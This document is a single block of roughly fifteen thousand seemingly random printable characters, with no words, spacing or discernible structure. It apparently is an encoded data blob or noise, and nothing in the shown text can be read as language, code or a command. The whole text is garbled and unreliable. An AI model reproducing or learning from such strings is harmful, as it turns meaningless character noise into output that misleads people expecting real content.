U@@)t6@1uL1D+h/O9fJECB7-tR/OzKw6|VxqDYC_DE_0xUE-if||e%E|2~|/f&]&;4]AziCB+6}U5DnU%R679wk4~WU0;:}O0^]Owf{:2292N7;ACi]~J59q{]6-WV_:~+KAKI-eKxdpeDy72pL-{x^%NOLr:_fs9VBE64+EpDNoxq%I+^fqK4+ECs~EfLTDYCu:54zwCCwW^4ztn4ziq^KS&:y%Jq}zXL95hINLDkn(+5t(SrL(|O1}6hwD;T-9YOxDRT9-eA5V(y]~rXw4AF|{9p2i:]Ed0+Ee1BO&:Rp/~Ck94x%s{D9oi4AA]sAB_}6nXLu0-xFOFY%O~Yi4QO:-y0:OF2;2N(:Ox;dDCf{e%F6%o)e^1YsR;Syk~uDQ0O1rnYi}L2/2e(zwi%QDrB5tw@+LrRfq;tJ6&}z0-:Q@]xs7/TBOu4ETCVT2{}iy}/&2/{UL:L5peTJ|_qS&;Ypwd&@uK5kCx15T;IA&FRnTo:y(+kBL0xEE4DDr(t(rS^r55/^0TI4IV~TuIOpDdR|tk^|}]Fh)Bz}4VE(hVfy}VKQX^%{)A5Nu{&ys;ky}f)d}fff}FOQ^FFNhY7ysf1FFVRf40EK4TyAz{Bs}@F-}s-IuUAW;sydq9pFSDC2;F9r6I1y;h_s+ro(7JTo0+}OqND}iWRfor-_+Wq^dhJ-O+W:D/++DTDy:~9YquV-2R9Ewh0)D/-Uwi;Er5/6k)|uD]|@77)Q/DR7ErEn_K9L;NLYTqVUS0yoTrA:hDIzoIRp(;N}ruE+BEIsKJf/pF4N6hhr1:4p7NV~S|f~zSdW{dRV&fs7CN}h1()FiQUBs5K:DF}&4Cqd:NV6JQ&{F2^RyJ4_Wu6(0IIoVUsA;|FoU~LwNswo1ITk6o^L|iTK@Q5w0OS)R}}Kk2nKiLL9/_Yr25SKIsI6p_k7tNqUidS:5yWIw5]&d-D(@nVRKrnDd)Lw15z}/kO4/|~wT9pf%J(|F5{K+t|uQIfQQpDswp)WIB~0y;|+4dRN2fRpAfAS1z@yy^Q@EUEe^~Uip~&7_r]V/(}Yw_AS7YA-)_4W4Sf:e&O)IN1{FXQ1YS_^/B4^r7YXy~s|)/JV)nViTz9tRYzo:J97~p2+4@rup&1_uDnx9p;1y9zpJiRukiKTrk5~^0@Y5)RJkwK7y:DRu{kyFQLd+CC_pLsd5Q-0Nzs6Cy(wu_r]r|q{yWo}+WO(:(ohkpu9e+]n1/4:4w554esBY4yA(iI@WVQk}~4T(UIV6@tkBpsLKq:ssR4qTW1L2Jeq:]t44Q5qVFsL%RdFsf-xzC)^dKpxw2w^6iToy&@2I%/r(]:oQqsIxhF%f_1W]XwWK]1}uLKnW9~I^1UO:eh}1XS6W%4~QdKYW/4Ut|y6W@;Az/LywS5_7]:DREt2t@s7ENwtC]2|ezw/E:1Krd9%K@pI+:i_BhDT{(Chrn)JB}t~hy7z^(@d5S)_]A(~{^E4%I_/~e}}~+f7{^/~rnSC}V6p56074Ls_-hYr{}O_kVNqp@-(-4B7A^)(~nWR%:f7^Op~TWWuw(72h@Y%QzFQJ1-An4hnn%KpQr]Y7p~_Q(hX_IS%ynTLfVY/6{p]TOO%pd:uq-]KDhdN6/^I/ASkwBkrrBU6;_EAQTnQso60KAC6:1;Qon/4oCDFo}S4%W~7u42_we~7u}kIR~(/NQLyxr+]r2%E7R%W9oyQeAorrrd~S~ykq+ziqJYiSrdeCkR{7u_COKz69K;+6~FL]K@X)zT+)kTWF)is/1B_)xo_hop)71f/X5oxt60FeDW/7{1ek(}@B~uT(p1&4s{CsyoC4Q/dofJ/(_~U7Do;n;|51y{VIY/4Qe&@Q/Cn%XX{/714w+Dh-|rI6|dwu/Q-:~fIOwy5xuE%S/6X-5%]4KRp/WyE-(xe7RhLU]7]hwy{Y+TUi%7_V|-WBDCW2ESpIrr;;9CD^rxpRIfYRoxh@(xqKEu{-+zxYAd2:fyK7DTDENuwp]AuAK}V1(k6B+kX~~IRY2~JpF^4dN];S:r@ETIr&54oILN2zzSNJ}wJsdLz0-V7e4(r/S^tyxndXVCQ9Bdt^WFCtI|L(f)L&-UJEt+ST));sICeny)JV/{2kJDKfD1kC|wn|+1]}1uCTnoQ^Tt96(oW+5|Nw_9WCt(fo:eW^/Uu6r:|(%4-;T;isK@5StF^1OL4);2yIA6hhKUywCfRnk|){@(X]RfW]YVih{kiY0:&/^SKX41Be}K:-:&zDpLt564{]Trtp}Cq|r%(Ak+VuRNW0EE9wSOp--N^|(hVhI}diWSW(e&rRh%S0xBz&:&pRI(:p:B94x:nnEW--W0fhSOFFC~@sC]B/f]yUY|{SWEzz@p^+9&qJ+);NQ@SE}J2i:5SB^Jk^X)Ni_T-UE+JR^VJnUU(sFeIy}%iOnFDRRSB0B-I@7))(@ii-TU_E&AJ+SU5]L7;Eps/Akqx]&TKUE}2}q4sus7YTVI|uR4O~rSrr_CiTT9:Lff9eS9EU}QQ46Tq]Af/eeWWxDxrTO+BB/&DRorW5_&ppKT@k:kELkd-OII60EJ5+U9SQD(77Qp}]x:2hxW-6676FV+7yy+okxKtF7zuyytD(:yrSY0oCo{:IwxkS;C{OU^|pAWnwne4Wy2N_d-QrTVVV9)J15XDk:f)I(|FLRu4x5kJSEpIQBL^~5DQJT{nWQSnwsIeuI(DX^+:IQu1@:wDC9I^iB7SRi}ArB+ssh@d00o|+yuxxK@(qQoOK/0u~41RtI&A77y}uB-krp4O|x|eCe5V7KfTrS^]:1)drInx/4/oz:RWLKB05iW0/-feW@oD}]x^^xCzu(Wx;%TD7~}ikWT9xt;-tzo(}OFAtYhOt|qY/k]9x+qqLY0-4si1EJyF)de_UKz+npu5+:s@4U&}Lu)Xo-p2sOQE&RU0@nL;ps^(~5oqNR+Tx@s09;&se^~I^^o6}K-Q^I_(_&zoX~y^^u+f{-4E70hs&B5F]+SifD9IqeFNI2RLAS%N)2rY6+]TOB/tt{7{]upzr;6yJ@%Q}Vq&O0oTTIiFF:9QQFO&27|sLN)zAqI6]e+uzk6rx;zW1tyX^kun{U&Wt4tY{Xoh4&oo))&yK;6/Nh^o|NTEnWRXOdN)n)xk_eIkC^f-z7{WA2zkxi)ohDhKOoz5Ddw6NLCuwS5_ps]TSn}r-OVrWWfhfuz+~rdV5o^-6|^Iy}6%~uY(C5x+|p)4i;|^rB;A;iNeu76weW+IEF5hI-9eiWS(O5rwCL0Sr9{WC%{irtT/^rR]KT9weLdp];BQh|n/-rIfrXiViDrpz^YL&6&-O:r9fd{N9fhY9NFrNzkuw@^}T:yu^hd&V5RX]xx66QAWUW542VpX:Ur]WOiRT]&{p2o7_rx04X--r/}pwnAJ~pd{SrE~&z-+(_xVUh)OS2tIDsxE0o7prqfux-dwphKyJiT1}+xCXwrsC6y-Kh+VIFiFCSKY({p+I(YDf@pEf(w/|N0+u~-(pN4+kA:EVEpYROopO:ue70x+z7krCUULRo^k:pqoJ66TTyi6]R(ok(:y}D{_7XEJ7}6z9&~}zC~@Ih+~6-OuSS-+1;krYDwF&h07Qr(+]u~VuB}OI|BDp|{0Qr{6{yWe/thWUDiwSy)Ko}n;D)&neYL&R%+A+e@xx@k(5A:UfE-2A%5+EE~up|uAok-zKx}XnB0)ND0NrT%-D&d+UO64wzJI/%ko&wOy(pqu0n(%r5rid_iJw~q^yw^TSWrW4W-xSICO|:(I5Jo_|C]E@;5(]+zwV+B(Eh_6f]+x;sNDBTB5@EkhOupr9x~z+D^poLCI(D907yr]RdFW/R)Yx(-w/-E;QFiEVIDI]I^n:h+4wkhr&YVyw5xCI(oD:r-p;pE%|2~]KKyt}IhnTEy6xRBpJ~EDs5(6ViTtSX}CuOQ{uNk^6irEx:pk|w(|0D;:h+IyC]W5z061B/dN9ur(:2z&To/6R+x::f;kX}w9DO|RSzD(E(2CLJOIf:w+(LuJ^ErWDJTRSFBpAJ&^yoW-_D5_T-CUfW(}xeAErXDue9&A6I|Tx5Rf@r+iK{Tw~VoD@x/kLo+RxfwNT5t-N):~AV7nJ@inUQq2W;0U]fdku^TA4ohKIIx5udI4~]_&6K)|ki(;^T~e6KWA6V+&6V6ViiLJV@F}05-oALE}Le/~Vs;ETn|L%EDQ|OysW)XTiO)|Rp~fDQD^;4q00)A_fKA5;_x(C6xU%{C^O2_^CT4hTTwunAkR6QiTkJBYwrx+Y/1D9^2Vy6uF~:L{BurE]ru_|s6V4h7O:1LO6Sf~/u}UBuwhpS6x6rFE-df]irweUouhCzxK+K1V@yQADU]O))hIUNXrp-uz@y++W{f^N}L%6Nd@Bs+Uh)xYD-LQ_e5At&h}EXUD9q%OQ2}Azn){q_B-F;^WE+&Rp6fR7NLO2xUI@fSFf^::5pd:+LposIUOF+9(o|1n@S@VWAVUTd-sO)YLTTkW)h:inJuoJ+-7wN;&}1}_N5en4)ShSDTerLs/SkCRs2{pp11}1IDo5yT9rQ6h_/QrpTyELIwTI9p]]YuYYUCp6E4y&(7_@4_f{xwISi^0&TWUVNCr(Tqtx~AUQ9SVJd@RC2iEBuXy{O(nf55|syyDhtK2BWe%-)ys41qwedFRIe)Au&XWINrw;ry1Ukrk~w%K5k^QxRxhd90q6F{7T6-FIq~t)(o-N5E}OW]L:YNeoLJkFwX|5694CdYL%dS{ter9xQrU@sx7UUSq+@n461Lpo0)xq{XKLts57ISkp~61sBN_(-%J599@L_W~1%oq{eLUC2fk^/Y%14{(oeW9kywzy_Qw)~uhrwI-D;()enE{/YEzLwyuEiLV_4sR/{SfBA6uR+{W~B~Q)xfK|I-K)7kLf~-qNh%e+RhxNd:Ot+Ux6s&L0;x--IA5w%-rR(E7K2C9hhJBr:y^Fdq]Ly(4UX42LDKp9(Ue/pI-XIx&_(DySen:AR{C]qBCS)kYr)U6%eO9;{5r9@nLV}e1DNC20p0u;Ww){r}sLw7i}hqI(S]Ap6IiQWwB+S~RNokR]EtU+&qkQ~oBr&6rFD{5hk-yIr)5]O+Syrx(Js2sU25S(rw/~pUDo9hDOEB:{@{5Ls^Vfsq/E9ruqoeSr9O1K920Iry|0R5:DS}xNp+T{rAKrEo}WBoAh}fKnIBF0rX4{R7ES4WwnpwDArftyIW6R/Q-w-U{qxrh(xIhJD+JrfWwCtBQ70uh4e(QLs+QxCA:^YAIErB&t|u5i]f0fqrrx-u%)Q;9p|h%rU~%I2YWI|Y]90W6OSB6CB~}%oN+4TuL|qN:4Fu}tKB;~}6rY5Nzs1xr}KkrOVhS5X~zi+-Sp%NDIEVu5thu9Rkxi;r9xx]NUWrENNhnL7EY/{-;yFpr^7Yt4SrE~er9wBrEJ:fned6wD/p920(ENErwD16yn9r]NExNA4rw5Sy;@]h0}/pysV6NI_pyoIp1E6IfL_yN@trfL0f1o4~]OUWyYYh&7:];V;peu;-yCU-B+SrVr+rVLpzkqzue/IphqSB+O@+I)fw/hFL4Bwy9h4d&(K~VzD4]Ve}&6+f~r;i&S~pUr_|9S&Up7p^I7SU2fNEIwU7Swzh]ixCn&{irNLuVk75&7R5@7n^-k^&&Iwh}fLskES0T;w_]Id2S&:0oqunS+p}pui_w+QtBrk{pYUr2Y-+9w/1^)0~IpQwOp%+W(y;oyLLors/pqII&qLorq^;Uu;9OqY9ow:9sp@enwwirCB+-CII9qF(OhNiOw0IB;RwEk^{qf2D@E}]0E4hh(ik|reKhYoB^e+ESi-qV];iowDoI90Kuz&%pr+/6wkYhWxRs~C7|CD1xdf:C|Kr6rYz~(:oiz0:wVIsAB9i-f|(CrhJIe6WI/nt6JnEhp+Efk-p(kItJ]nW+oEShdAXo+Dz-Fr_rQx4Wki}2BDh10w{/WkT^]JsdSx01hh0nfA;7OInNW^}9-^|9J|fu;Io;~n|Ski{N0rx16+1OT-T1^We;T+)iY9JX;U{4{WR4Y&5;SWsSWWIuFoD9Dr1/:|tW^k/{]^(6xxfS}~w/K-eX%ID/T+-/^9qDO92FVU&y%w5;BrV5fTi^fr0IW](TWI;K-s_E:IkYrO%Qyr:K(W&5EU{L-T^B^iq@Ek2Q^uULAE{SQn2)rsyfWuA2+uoy6U:J;|Kq}6r)h^;00qSoQpY0Y~^x^+_KkdB7;dV&{U_{6Ve{JT;ppu7IBX{CtY^(^~i|1KrutXAi;}-e~CUF1UrS]n~Sh+N@w^~FIq^YfNOq(2S]YeO9IAi7oh6;(Y^2d(^xtQp)N5~qowBD+:I(];EXR/~xs5UwnIU__sprt_6xY~zw%YUwsD-Ry^peuirRkSOR05E;}xE97@SONhEY]Jf&Arie6Xp&L+OY6t-YrfOeT9yJDQ(J2]qTL7W{C9AIrfAJ)f6CC&Vdw:BhE5ue:T^)^QAU60B%n)N9%QYSnSf%kW^)_RSx@CJ%@K:F@S:^WBuL2J~}4Ux-hoI-hArWSpEN0wSe^%Ai__ACJiI_oBxz~6Wospro5(EdoKq|i6d2kniV@6xD/^x7R^9/pC{-p4wowtV:yX/UL]LxCdE9C~7dJ}2JqC4Wwp]9u_p^&)F0yueRiK;wyN;BU2nDOt^~U^|IuD4Iu/_@urYDuuXpYwu5Y(/DpCWWU{/I:iOCCI|t&_YOw&prrBDOE}9BCOuk~|@u^z0pxou}BY_~uo/nOS2u];Irz^fBOR&iSyQC-(X9d-6xzNJwNuyIW9kWV~Yi]J4AV9XBFh_T7)B})uSISh2nNp&I5)5U5fK:5)f}V1EJSK1UwtADW5hDNFi6WKd67sw1wCKprJSOfL6V);ziBRBEIVD&ukD9wnC5w+L5p(NA5skz;WwKCzxsuu|Duh|pCyzo_:OtCdD5Cw|I/Dx2_D~Vp+1;ztkX^1_L61_K%1JD(+1rxDfAK)_/;n&%R6BL%+{R6tz;]0}L+Ot:qdS(Y}sdLrI:Fr{IO@00qzq%E9qtS+~6DC6-:SB50Dwf%oz-^5+/orYUV:9eyW4C69rdzJ~XnIuoWrI(WKz0+n6E:)|QpUh/LIk_puK%QsX%(z_B^)A2J+^;N|1K}EURQ9WX~@ktrC~2pU2QhxL)0qrkOrEf1t-oWnFUJ1p+L9{ddI(:D+E:{wU1_1(%0ythxJ__@iypA2%e{|i^Eh(I}BqCxqkNd@4dxAR5@:-IRkiF()^2~rKO]x{|^oy|%oRI1WRXyyAXOt:5z1k{x1_Ri//])QrrV%4]B;TKXVX]A04k_p_{Dx_yR(6KdKT11-SophYJ%wUD9FFA|sAy%^xwne-nuNNFfDWi(UU_@Oxw^D(9tE6ys(_R1+FX_ThK]i_;5SN2uRfSWQrELhY6Nuk-;9]1/eV;_L(tLXr9i(x-L}:eRD;Cy]Ne&Uk}SOr0wBBVdTIuDI:dxISh^&wuw|+JNn;Lr)ShT-O5sx7xFFB@UK~/fx_W}D5ws_Owt%Dw&yf}W7wyNQYdn]wwy%die@r:%4Y_1kx+7%rwO9Id@{S;xFpio(uS::fKEYhr]+~(fo-oVu2kB9D]BErEByxBBsDEBErw%Q4e/e4e/BDE~{w])sw/uEYr4DAQurrFCeA(40~pup{FCEfp4/)y4RIN0Idf0~:f0~wf0IUFuS7I0ItN_h21k2VsI/&xw6EWUo@4X7KrEY/uL15S;iV0pY51U|&OLeNrue/Jpp%):|Et)X}@L%%ICI:rrpC9(E]SESsD(E}IFedA:h4DhkdhATy4h)Lr:/LsT2%D9qoQz)dzT2AID:Y6ynCpTLA&xI1}Wu+kT@RON+dIWWOqx(E{x|Xs:n7INrrIBi:qw)eJJ9)DuTkDD62LDLTLr(1{4NzL@wCswh;]kWd)NL1riY}:wontU;NT9I1owKJ26S+SIYX{t2{zRAuI@:Vf0VQpu:dQ@:Rf@6xQ/QkD)fr+9fz^)Id:)fLh9fzo5f:}wIV@/fLp9f4r)f_%1f5k|fDIX)O|VhX^UV1~f&CU:T&N&VnhJOX;r9O&iDo(%I(:yr{y}n1/h2S^@9S|@:rEfn);-r(ynD45XAoyU{2n^{^u%VYrupwqRt~%B&I4WE^q/9_zfLJA^4DhozeBD}6(WxLoYS{NL^SuN&@R(S/(h0/u/rT/VF7SI4okE+eE4xkfoJ:4Vd05tN6]efCy9rt;2N6ze(@y1Y]R%D;1Ow{k0peuF2/i;(yIhfpKuO5&TU;hxW56Et5((xVXF+7O9txS)fJuOrUiL;~BWrANX_~I9_Ai4_~;|pAV&_A;2X/q|71SBQ1q&X1q-w1qAXoEF0si);SeQEdQUhVxo;-YW66xxX_{SBY%K4^w]::w}K0Niiwz@B6VpUsYW7r;zYD@WYoyu-xN1;xyDY6VfK^71uw-pf1f4_rw7DrxWeryqCoO4hr]4Fwfzu47%_LyN{k/Q7@;RnwAhX-@%Q@-BfLY-f}]sN0+%U|VedeuBXE{w1B:))@I)sphQ}~kSNxUL51r50^~u_r]Y{|&9Uou2E2VFJA&sw5-pT1-+q1F6&@+CxsND5RQT0rtVfEx@5R+%_ui~Edno2xXezBs:u]S%SJu/EJF^fLqA2rr4o62J70EB:oEN5wX|KrkdFwXr;/X/d1/uX:%1/__uE5DurAX{r47{wdr{rnX{re/uuI/{]U%{~67{~YXuhSXnB/p@{SQYhU~f/NTp7)D+~:O6//VhQ:Ds-tFwW9_S7spq&0%L9EUqSzWK]Q+qXNrKU|;K-@5r6rIKYRDKBAew41Xrn(Yui-_uWA6&n:{T-:6r)29FtiDrB^pK67C}ADDXfJkw:p{oeCBF|74Dwh|QOTq7E;4799B(5)(-Nr|QK/nez&k^iy2)9p7B~T_7@W:^DSIr2//N6:IDLR(%u:pu&%pu-6f7(%L%wp2^nA-eFs%WIU6xeRrJp:Dk^{z_J@-N/UzfF4+Jp]-)BIO~z_o+I]2u~~ICz-N/%ABo;{Et/9/&Xk0w/r94/r|&/L~X%{--exQ)Dy-Ler+&/E+C/ue(e]zIr&+2/RV4XEB|DBz5/]N4p~i{eEhXQRO4SyT)~w|V@{(_R15~h]+yrN1tJ-wp;({Kypn5-N2/JV|O&%u/Xzw5pW%)/|;-e/4pe%AepQ_rrp:7s{ppodkh&{%ho6Ehixt66uKuwzAq--ur~Du;wT7EDSrrxDFtio_)ufL)uQ+f6E47RL)&td@YIRW_oTQCkwrDxErup-|RIU/TxDLp{|+T~;wEQWiEhs-@fh/}RyiTr)ErxzCnIxQT(1zn&QY74{6e%7_nTzkWhO6%pShLx:xzSto0;uCS7%kEuO0/E^oyz9xI/)LwfW2WOyr]DWEwkJhx]oX6--YhqxhDEIIST7/^wr0-OIhuTy(Te4CS_dhqCUUKXD|U+r]]w%wOeu]FzC~I0IdX9qCnpS|zV:6:22TRrdk:}i4dL@zQd5&5Vx7Yu}t]6FALqOR6]&xF:s)5E46UqAwhiKA_}z-BW]6hOC7rBYty^up6ex7D-&/Se^4UNU6yOL9D~q0oErXD+hJ0wrS61;h7OD6]7iA6tieI:(7q|U0VqW6iWypI-J6f+k)In9%:yhFh@prrJYrER6S6Iy99+no|;r~Cqit6KJdLf^I+EiLx1io}tJ]kW^_DWdxzBpI5F6Rx(|/:uq|F61f%^h/X]stUO0)FVeN4Uq5n_&(OkiC/99;z;nor-{&uO:rOu(A~7i9pD%zDy{7WD^TiEEwddk]WpL}JWAxk41WxECKYxErkRON0Sye7@|p|qEew&zIx6d-yy+z;)2BSpN/{yCC|OeBANypedS0TEOoES2S|R-BxfK|X(wh}R]9@zx&Ak^Nq~U-AKkrpUfY66V^V^;zQYVU-91A]UJqqYVVE^7]]U(BdL9n~]~ss7BB&so~riBCi/6R@kikr]dO&oNLqLI76DoTpR0]yrztBiE-WLppqY)@U@TQpewWdWyLrq_2SChTVhI&i^5W]dL@%pf^qq&@RD]DVk)J/Ti&Vx+w+JRDWE~Tx-iiIxS&J(WzzRXy-N0y]@us6T}/Wu9FtFW%:(rYt+h494tRi&ey7s{0OoD00ArCp&4YYWF77X_~-pn11d|CCOzw9;66pp4^%KzWyS1ECsBBu2IhIir^Qz]wwyAW]w1KU+|~wRDNL_Q9WVk:IhBso6ISC4kRQxNy9F_OonE{9-zSSB|@]W~I^@oz~DN%IYEB]VRRY-IU~0r~uuIKIokx44@CpyW~I};+DLo{Wn004}%d--)IBkyINu~i-ox40}u2w7&|U9WqU}D{e}942&U~W-BB7xtdL^zX5COW:oe0}F_ChQpui@Q/s9}JJ-7Ds-Xrr^]zo7/dq5)V6D%1CfisW&)ySyEy6{tNxkx|E)OE9W}h|SUCXhrh+d+%zSz+(ytQyfD^RTAst22yeW7zuRQ({EY4Y{wx)9))kYtf1FEY~FIAN]TrBI/6^977W;7YJnou@BWwDt7f)SL_y_ASK@n//|E|)CX%rBreeY@{00o{xTW-B)oITJ6ef|oEC:9uxD@EyEN9ydTu]6+(+yu41&6~IIdyD]%yIEzhS5iS-oeDB(YE~u;&%rhqi|W+SST6EJ&nDOzExDD(J9I4w;6]t~hIrJqoACi6dY@E+dIi0&4@yRtT1WA;y%9|&Lp4J/2yd|pwkh~BdyzLrV@EY-St&_:Sq)tJU-7/d2_iOAK]kYwQO|;wY]4Fdh(sU|E;pzwJu@6zEO2rx(~Q6^67k99wkS&otVKwzEwCS2x]~I@ruOrnIuDCyoCNLI0T(Wry9-}xz}LUpqukz-rIzzE5oki6;zSw~|q(RoOeLyE]pQhr1dK|2AX{pIXiOF-hSkx]dp0kSQJRJruK-w}Szy{-TAyYQ+1u57QrDR2K--E&LSV{96uWq5h0~1dT]|1R/(x&%xJ7%;)]5s1+xu%U_Fur/wd/ITCL9h/usD{TDhEV%VQ6~D^ur^W6SDY%UEp1d6uN)+ICSJ0y~0SK~+kx-WEy9OAVyyXU@YrSI:LQtIp];yW)QE^Er:wpxpr]/%p/rU:Bu_C4w7}LWI0&dLyf/STh;y|h47h6uh-YDduEOyE/hBdE5&S+r@UC6RxJFJVTiYE+B;C|E:90Rqdh(~u1Y;WhWX&iD7kFBCffVTRduyuuLwE+^sSA9xA|_Id{1kA/^y4q;eYSTApkS9u-opUJn|2zYVoIi7^wnohDr+hnAdF/OWEz7py(iDT9;zhtUe+EIiRC7(r]6s+uL6d]9AJL+D%wTxIXf9(WtqDTqxh:r79zO0JBJX+(nsWYz{_C@;:nTnd@tN%xVerw(&SeYQ7tDrQ%-xrE9IhuX)D9pTxiwRSh+9od_W}u9WWeO/DprRi~E71%Oz]odEiDeYuL|/{5ALT99ki)s+D+W{rJLhoUNn}EDFEKz-h(f0+Jp0io^~J;:p-IeS@]z]wzBOprey}oqD-U+(+ik:ufC)1D)r_qrhNI_FxDOB@6wd0O46oKsC1UF0{s6Kh|^zrES2)F|2hn5}{r_d^y_p@zC(N)tR+(~UqxyI^I%0y)ki&B+I1rCoUOpz0^-07yY|6ei~@B-X--+(Ap|CzBOBRB@sUhTIDp:p}Wdq+7sw-^uhVLEJ)DCUypuNzA42~/yWnRSryzQrxrS~fDUrX@ortdVf]U4/W5&C&Jx1{TWr/I@Lu)AQI{-Q42L;pK26_t{-4_x-pUxWtL65TDOCd4@Ud)C&y_UY2/X{}:f5;fQYTxWwW~O%uwWIfu^wk+{SX0u7uwFU@^W&t5e4o&L@{:6WWwnwr|o~:q2Y}BVUedVUIWk:^n46&zT/Txri2BRBo-Bz]@q@W]hW+&y%]QFAW_QD-zXEE4A%rU@kCO]ti}]DJnOdp9XT-2z6sqw|r){90tdFrU-LrkANyieY@T&JRfQBQ;5eEhUr]]k64:@Q:YA~}97rCxkk-+|w&EnL6DIBrUp2Nt69ky6R5CIsRARJV4{WJJ|+S&{1Lu^9qAKuhur1CNorO4pxWhw2E]DNrpukIFK}2~;_|SBW;FCW~fECtrUN5~}d1eT6_}:FBtXszuyt~oKT611k&E/R5VkCxXuC&x~|s/LxxT)@K4^sB;VIe]k-x]1JQ2o%R46)SCKrQ6Ek4n+UE/nTNhBw/ztQ%Rf9X()TEd0qwiu7xw]-BV^20%~rUkW^q_XLioe45ii||N4C/-our@D9|(}U1;q+rL}t@p:2~ex:Y5%;Tp5tdx]ipru{@r}B{kqJ-Aowuoxhxuh5L;W5]Nw7^X:V9T(dkiB6Cr;|q6UOeSw)}u:7I0OVEpxkU~pqs;}JYS-wpDtY)D9IQC^]K(kQ}tLxNC7y9BTR]]s6C_su//zk/~S/Y:rw(B4WpK/ys(VyWW~1he@0pwVV4^orR&;x;L;wL1~]Do_%+AR|_p9ei0N7/+ksxuzUC(65RA::n~2CzA{{OWD^~Uni}p~2:%2wT-&Te^Q6ENr^WW/J]4e9Yre](X1/utwNp/z0+0wkppo:;rXQIpnEurQDuO|/f0AF(hCNxr{KWep4u)W1phkKWu^/Vr2yBWxXNy-K(ryN]NeD+;;i]u+&NsX:u(N-+s7T+9TV-kJqUfUL+~i6]op0(U4@(W^n]1wtr-pnf~y2Nn|urA(2W@R9UYRyUYK_B0^&f~wBruAXr:kt-nKW-ERsdk~hy}WBIAY(WEA2N~F7+(S(]+pRxkhQu+1L-rKtU1XAuXD-f_yf--K&-WB_+6qVNXpe~6dCND^uEKIVBOzKVE|T|/xDD^BnX~BpyI6)|xN5S9z+D4r0iIuw4p-1LT(IIpUyChxdXC9rzDxhXru6sr(d(D;KQpu0^D9A9^AQNx(SIuiF:hU~6h7}n^tFUpth}pw((Or(CCtIw69RzCUpCWWq1suQt-E&9kVVXVwJ4AfVXkWhtCi%1pW5xAr(1O|u2-WI:|eXkppt}]VR@ifYKOri)ifIdTV049VDFh9|w-|Vh2E4tuIxd|&9U&Wnn^xy6}yCD-+|uCu:Aky/&EB&1~r9UoxEqoho4pYwJw)xN}]T%0d}xD+%@A]}4Wuw6C]WATx+Uhkk]Wri4Ud^hOIq7~]2huuBYI]9]o]W-Tk)&2xoJ2/DAt(9_x:+xy0IwRfC^EI^wuNsR/fWp2x-qdh-qWLAW-+SfQAx_}EO^4LO^I0~CiyOCpO-YkSpI+yw:SDD6WqW5q]DoUQ}dR_kiJWw_e(O_AhrL6F}fE-&%@S9zu}|42W~/QQs/+Krs@E~/5yWw2rW}F~O0:OJCY_+CB_]2B:9e(xW@y%IoiKu9@rExUxiN%]C1RLW1sruW7IqFd]TW2Yk7CI49Odrprnrd~fSr4TuWRrBo9QkSOy}TypEK9-rk(qJr^]S/|+|U2rUE)n+V)0pxn~hfxf9SOnUEpxVR4rJ+^Eu(AQ~Iq%I-FDn+pK+t1~w~YD~U^In;uQT(/_Ii{Ve%9h@xYXAyF2wyUD+fB~ISYSo]os0VWi]SBBSqB6RkBCWEEeQS1f|6~ekh_fSpkIUBrs@fWh0rrd&B(e+r{5zpz)nBEYDrRkX]WY/r/Loxt4T+/X9xY6&EtVXUWJwIzT_N/RXh/n{WNh}ryhXq-xK+4}whz7nr6NBOB0h6N)|UNk5kN~@YUWqW~w@zenCp6oKu02Q^rt~+)upy6V_Y;F+BeY;-~WozetdzewqrCNRWSx+~rNDETnVIC_O^w]R~_O&-n0VBkWfAseh;~RYq(wAunNz~YdXu5_qd]]tA5}2qIk|~ostqe&6z|U2NI]er2^k;(CukkCYk|YF6AX4(W2Ee/qxf@k|hkr1}Rz-UIrw~qxtWTxw~@2/nJSIw:^@]-:JI:;-y4xr2I-KIoxu;&ALC~rfIDxhS2eu^Ku@1+xJrSxR7IO&In(O]h71epiy9Wr:-S9oE+({2O7{OoU_}xCV4@UOdIWCU:Oo:ndw2:fiLTih5~rTSTfIqxJY;Wp|s}|k9sCYDOyitOp7dIfd-UC/kpV0+zI;dzzfJBEhz0E^qs]krK&;~S|_J0p1nU~{Y2J2D2]hwJ;iuk;k9-rw|ISBDruAzOS~1+y}LoSJN2)NCUJQ_n]zI&IS:r]ou&:EQTrW}u-OUphDDpY+4S2%4+YoephsTo-A9EkOXIuwKDr6wI/DiKOIuTDTpwQTJiOhSwI9Wxz:u9Bd:x~s_1URqt+9@KyIhh(rp~WtVkrr]~WrFxSzx%0x_JWD9z-Iww{hT:{E-BV:k_{}UDFI7DqoF}dUf]SUYDLn71nn7]6z4&Eu/}yI0_T6or-E@~V-0LB:0s:hkk;1C&K:sYT2VkdK0t:WsTEtqxTJJ]Ii%CfIh|Rs&%LKopyOtsro{hLhwR_2i:VAOeSIkDpz{1%E0(yTIzU]Ru-he]UIhNDphNrhIw%nLsy0QQun]k~IdX}4zsu591~)EAxD&:+|B7:U96%IdW%6Ywn1E7dDyhzDVE_6^nFKh/Oz6wIu6q_5W5_1s0}oYIiX%BCxu9Y|yWY6rE7{x%p4rE61rx_Ok4{5LxOtWUA}Ao5F++iyLW2B~TS;kJ;i-tW~r]Wwx}-YrupRru9LwrxR(DfxNh@efEY+yEVJxpU4AR7orK;;xpn0WpJQrzuB(wYox@:zrzSN~S(sStY+B9DxO-hTksdJF/4@xsT@:s6uVr0sy;}CyztE+2@CJzs2:CNV:oh|_F~QTo~LR}SNqUIYOywdzh@y~2Y1-XkB]}q%F)WCu)6rdqhOr/}Q~07YU)xK-r:pLTW};);dESk+i1hEykuVL@DXSqzwupkoiTBuzQw/LEK6B20yqYRK_~f7:~Y%]uN9qI/fLTtCqKsR^TWDX/+A:nFz+KkE:1S0fRq9oEA4oIr;51u4hpxEyrrSypu+1TDwFIFdLuz-^6AUDC-_W@AzhdzIERxr)yW-SDEqLSxnzw:F&2k|zAXhixDB|hF(puO(i6x^DEew;rFh(hezpp;R4zuA6^6TN&tiu:x9KqU(I:rty0C9nnDQDI(/&uC;wrwyICiopn_W0nx]fL_u]w5BA(REey_WVVVRA-t/76e0YK^IBxEi{xVTLofiKrU%XdEW(kCTD-w/%wpBBuIzq1W}^zE@X{51@D_S|h+En6xE&iuDNt&CY4Jq}iR4-+us1puoSy95dVS&zT]/L]LYSA~kYwBCNCuSODhA~xuEFr/1WU}tky9+Nz-t@LJFydRk1dz1K}J1t)dnnz1)zWdJi@ypidDrhKOrf/Ir^9Iy:heriyWr|LVR:&O2w/Iy_-%hS}Q(_O^6C;ND;QXyOnuquErBA)K@N]D(EV]DoLBxD&(rB]OyDq/r;O0kiIuy@n6]Y1xtY%{ES):5dCUzt7w+CVSrKW+-xE:I4horA@s&yK+{|);L/L1ww4Xw{;I0sF|WEt@y|DO]_9(E}+hKo|-I{izwKOWw1SVN